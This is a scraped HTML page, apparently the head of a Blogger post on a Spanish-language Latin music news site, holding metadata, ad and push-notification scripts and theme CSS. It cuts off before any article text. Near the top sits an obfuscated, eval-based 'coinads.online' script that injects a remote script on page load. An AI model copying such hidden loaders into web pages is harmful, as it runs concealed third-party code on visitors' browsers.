

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html
body_size: 111484
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='es_419' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Eplinx.com / Banner / 300x250 --><ins class='aso-zone' data-zone='155091'></ins><script async='async' data-cfasync='false' src='https://media.eplinx.net/js/code.min.js'></script><!-- /Eplinx.com -->
<script>
(function(w, d) {
  w.PushEngage = w.PushEngage || [];
  w._peq = w._peq || [];
  PushEngage.push(['init', {
      appId: 'eb87b414-4735-4142-b1cc-ee10a3f618a3'
  }]);

  var e = d.createElement('script');

  e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
  e.async = true;
  e.type = 'text/javascript';
  d.head.appendChild(e);
})(window, document);
</script>
<!--ADS BY https://coinads.online -->
<script type='text/javascript'>
function _0x28a9(){var _0x56bd68=['2752260iFvXWr','4253788gtKBHZ','10092928twLTeJ','\x5cw+','910402pjUahq','document|addEventListener|DOMContentLoaded|function|var|createElement|script|type|text|javascript||src|https|coinads|online|coinadsadnetwork|php|codeversion|azedkozkaodkaozd|ZOzeza5e65arptprtzokozkropazklekKEOKz|oerle|head|appendChild','split','3352945SxbUyu','683328Wgbrkx','3awvGFd','toString','replace','413894GIiXFZ'];_0x28a9=function(){return _0x56bd68;};return _0x28a9();}var _0x43b306=_0x35a2;function _0x35a2(_0x381a62,_0x5e79be){var _0x28a94d=_0x28a9();return _0x35a2=function(_0x35a25d,_0x4d828f){_0x35a25d=_0x35a25d-0x1b1;var _0x1dd013=_0x28a94d[_0x35a25d];return _0x1dd013;},_0x35a2(_0x381a62,_0x5e79be);}(function(_0x1ec0e2,_0x5e0cc2){var _0x1897f9=_0x35a2,_0x240ec9=_0x1ec0e2();while(!![]){try{var _0x5a0a17=parseInt(_0x1897f9(0x1b8))/0x1+parseInt(_0x1897f9(0x1bd))/0x2*(-parseInt(_0x1897f9(0x1b5))/0x3)+-parseInt(_0x1897f9(0x1b9))/0x4+-parseInt(_0x1897f9(0x1b3))/0x5+-parseInt(_0x1897f9(0x1b4))/0x6+parseInt(_0x1897f9(0x1ba))/0x7+parseInt(_0x1897f9(0x1bb))/0x8;if(_0x5a0a17===_0x5e0cc2)break;else _0x240ec9['push'](_0x240ec9['shift']());}catch(_0x55a19d){_0x240ec9['push'](_0x240ec9['shift']());}}}(_0x28a9,0x56c7b),eval(function(_0x40df0a,_0x54ff09,_0xd8420d,_0x2a725b,_0x2022e9,_0x1775ea){var _0x3b87b2=_0x35a2;_0x2022e9=function(_0x5032c3){var _0x22d6d6=_0x35a2;return _0x5032c3[_0x22d6d6(0x1b6)](_0x54ff09);};if(!''['replace'](/^/,String)){while(_0xd8420d--)_0x1775ea[_0x2022e9(_0xd8420d)]=_0x2a725b[_0xd8420d]||_0x2022e9(_0xd8420d);_0x2a725b=[function(_0x3cf66b){return _0x1775ea[_0x3cf66b];}],_0x2022e9=function(){var _0x48cf3c=_0x35a2;return _0x48cf3c(0x1bc);},_0xd8420d=0x1;};while(_0xd8420d--)if(_0x2a725b[_0xd8420d])_0x40df0a=_0x40df0a[_0x3b87b2(0x1b7)](new RegExp('\x5cb'+_0x2022e9(_0xd8420d)+'\x5cb','g'),_0x2a725b[_0xd8420d]);return _0x40df0a;}('0.1(\x222\x22,3(){4\x20a=0.5(\x276\x27);a.7=\x278/9\x27;a.b=\x27c://d.e/f.g?h=i@jé)éàk\x27;0.l.m(a)});',0x17,0x17,_0x43b306(0x1b1)[_0x43b306(0x1b2)]('|'),0x0,{})));
</script>
<!--ADS BY https://coinads.online -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1' name='viewport'/>
<title>Yopo la grasa grabando nuevo video </title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='https://www.santananews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#e73131' name='theme-color'/>
<link href='https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html' rel='canonical'/>
<meta content='SantanaNews.com es una plataforma digital independiente que cubre música, y cultura' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQnPRVKsyoUmQisii23kI9LjxsH62FHaPLa4mSDx3mWnPRI4DMi5yU30M1y-ilrNdCD_TTWw2G6RTyirAibC9v0A8s-ntbzM08_Yjm-RAbxzL7nMpzlrlxWzESf-rjs123ZdaBrfGFHmQO5revmvLiozP5Sx4Mykhl-V4Z3JOZGPsaoPCJrZBCkmRANQ/w1600/Screenshot%202023-03-08%20at%203.39.28%20PM.png' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='es_419' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Yopo la grasa grabando nuevo video ' property='og:title'/>
<meta content='https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html' property='og:url'/>
<meta content='SantanaNews.com es una plataforma digital independiente que cubre música, y cultura' property='og:description'/>
<meta content='SantanaNews.com | Música, Entretenimiento y Cultura Latina' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQnPRVKsyoUmQisii23kI9LjxsH62FHaPLa4mSDx3mWnPRI4DMi5yU30M1y-ilrNdCD_TTWw2G6RTyirAibC9v0A8s-ntbzM08_Yjm-RAbxzL7nMpzlrlxWzESf-rjs123ZdaBrfGFHmQO5revmvLiozP5Sx4Mykhl-V4Z3JOZGPsaoPCJrZBCkmRANQ/w1600/Screenshot%202023-03-08%20at%203.39.28%20PM.png' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQnPRVKsyoUmQisii23kI9LjxsH62FHaPLa4mSDx3mWnPRI4DMi5yU30M1y-ilrNdCD_TTWw2G6RTyirAibC9v0A8s-ntbzM08_Yjm-RAbxzL7nMpzlrlxWzESf-rjs123ZdaBrfGFHmQO5revmvLiozP5Sx4Mykhl-V4Z3JOZGPsaoPCJrZBCkmRANQ/w1600/Screenshot%202023-03-08%20at%203.39.28%20PM.png' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Yopo la grasa grabando nuevo video ' name='twitter:title'/>
<meta content='https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html' name='twitter:domain'/>
<meta content='SantanaNews.com es una plataforma digital independiente que cubre música, y cultura' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.santananews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - RSS" href="https://www.santananews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.blogger.com/feeds/5690843407048436263/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SantanaNews.com | Música, Entretenimiento y Cultura Latina - Atom" href="https://www.santananews.com/feeds/1019907782160875262/comments/default" />
<!-- Font Awesome Free 5.14.0 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<!-- Theme Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:         Typify
License:      Free Version
Version:      1.0
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:local('Poppins Italic'),local(Poppins-Italic),url(https://fonts.gstatic.com/s/poppins/v12/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:local('Poppins Medium Italic'),local(Poppins-MediumItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:local('Poppins SemiBold Italic'),local(Poppins-SemiBoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:local('Poppins Bold Italic'),local(Poppins-BoldItalic),url(https://fonts.gstatic.com/s/poppins/v12/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:local('Poppins Regular'),local(Poppins-Regular),url(https://fonts.gstatic.com/s/poppins/v12/pxiEyp8kv8JHgFVrJJfecg.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:local('Poppins Medium'),local(Poppins-Medium),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:local('Poppins SemiBold'),local(Poppins-SemiBold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format("woff2");unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:local('Poppins Bold'),local(Poppins-Bold),url(https://fonts.gstatic.com/s/poppins/v12/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Font Awesome Free 6.4.2 --*/
@font-face{font-family:"Font Awesome 6 Brands";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 6 Brands";font-weight:400}
@font-face{font-family:"Font Awesome 6 Free";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 6 Free";font-weight:400}
@font-face{font-family:"Font Awesome 6 Free";font-display:swap;font-style:normal;font-weight:900;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 6 Free";font-weight:900}
/*-- CSS Variables --*/
:root{
--body-font:'Poppins', sans-serif;
--menu-font:'Poppins', sans-serif;
--title-font:'Poppins', sans-serif;
--meta-font:'Poppins', sans-serif;
--text-font:'Poppins', sans-serif;
--body-bg-color:#f0f0f0;
--body-bg:#000000 url(https://themes.googleusercontent.com/image?id=1RFhOXkVdlgTm33xlRRI9sUI7PEwPDeYWj20s_Cge3ml2XD8Wv0Jw4UEUgPtLpNB21c-s) no-repeat fixed top center /* Credit: Dizzo (http://www.istockphoto.com/portfolio/Dizzo?platform=blogger) */;
--outer-bg:#ffffff;
--main-color:#e73131;
--title-color:#000000;
--title-hover-color:#e73131;
--meta-color:#a1ad98;
--text-color:#4b4d4b;
--tag-bg:#e73131;
--tag-color:#ffffff;
--header-bg:#ffffff;
--header-color:#000000;
--header-hover-color:#e73131;
--header-text-color:#000000;
--main-nav-bg:#e1faf9;
--main-nav-color:#000000;
--main-nav-active-bg:#000000;
--main-nav-active-color:#ffffff;
--main-nav-hover-bg:#e1faf9;
--main-nav-hover-color:#e73131;
--submenu-bg:#e1faf9;
--submenu-color:#000000;
--submenu-hover-color:#e73131;
--megamenu-bg:#e1faf9;
--megamenu-color:#000000;
--megamenu-hover-color:#e73131;
--mobilemenu-bg:#000000;
--mobilemenu-color:#ffffff;
--mobilemenu-hover-color:#e73131;
--widget-title-color:#000000;
--widget-title-dot:#e73131;
--post-title-color:#000000;
--post-title-hover-color:#e73131;
--post-text-color:#4b4d4b;
--footer-bg:#000000;
--footer-color:#b0b0b0;
--footer-hover-color:#e73131;
--footer-text-color:#b0b0b0;
--footerbar-bg:#000000;
--footerbar-color:#ffffff;
--footerbar-hover-color:#e73131;
--cookie-bg:#000000;
--cookie-color:#999999;
--button-bg:#e73131;
--button-color:#ffffff;
--button-hover-bg:#3f1cb9;
--button-hover-color:#ffffff;
--border-color:rgba(155,155,155,0.08);
--bb-color:rgba(0,0,0,0.1);
}
html[data-theme=dark]{
--body-bg-color:#000000;
--body-bg:#000000;
--outer-bg:#161D1F;
--main-color:#e73131;
--title-color:#f4f4f4;
--title-hover-color:#e73131;
--meta-color:#dddddd;
--text-color:#bbbbbb;
--tag-bg:#e73131;
--tag-color:#ffffff;
--header-bg:#0F1618;
--header-color:#f4f4f4;
--header-hover-color:#e73131;
--header-text-color:#bbbbbb;
--main-nav-bg:#e73131;
--main-nav-color:#ffffff;
--main-nav-active-bg:rgba(255,255,255,0.1);
--main-nav-active-color:#ffffff;
--main-nav-hover-bg:rgba(255,255,255,0.1);
--main-nav-hover-color:#ffffff;
--submenu-bg:#0F1618;
--submenu-color:#f4f4f4;
--submenu-hover-color:#e73131;
--megamenu-bg:#0F1618;
--megamenu-color:#f4f4f4;
--megamenu-hover-color:#e73131;
--mobilemenu-bg:#161D1F;
--mobilemenu-color:#f4f4f4;
--mobilemenu-hover-color:#e73131;
--widget-title-color:#f4f4f4;
--widget-title-dot:#e73131;
--post-title-color:#f4f4f4;
--post-title-hover-color:#e73131;
--post-text-color:#bbbbbb;
--footer-bg:#0F1618;
--footer-color:#f4f4f4;
--footer-hover-color:#e73131;
--footer-text-color:#bbbbbb;
--footerbar-bg:#0c1213;
--footerbar-color:#f4f4f4;
--footerbar-hover-color:#e73131;
--cookie-bg:#0F1618;
--cookie-color:#bbbbbb;
--button-bg:#e73131;
--button-color:#ffffff;
--button-hover-bg:#3f1cb9;
--button-hover-color:#ffffff;
--border-color:rgba(155,155,155,0.08);
--bb-color:rgba(0,0,0,0.1);
}
html.rtl{
--body-font:'Tajawal',Arial,sans-serif;
--menu-font:'Tajawal',Arial,sans-serif;
--title-font:'Tajawal',Arial,sans-serif;
--meta-font:'Tajawal',Arial,sans-serif;
--text-font:'Tajawal',Arial,sans-serif;
}
html[data-theme=dark] .main-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;margin:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}dl,ul{list-style-position:inside;list-style:none}ul li{list-style:none}caption{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:var(--main-color)}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe,.widget img{max-width:100%}button,input,select,textarea{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border-radius:0}
/*-- Style CSS --*/
*{
box-sizing:border-box;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased
}
html{
position:relative;
margin:0
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em;
word-wrap:break-word;
margin:0;
padding:0
}
body.is-cover{
background-attachment:fixed;
background-size:cover;
background-position:center center;
background-repeat:no-repeat
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:700
}
a,input,button{
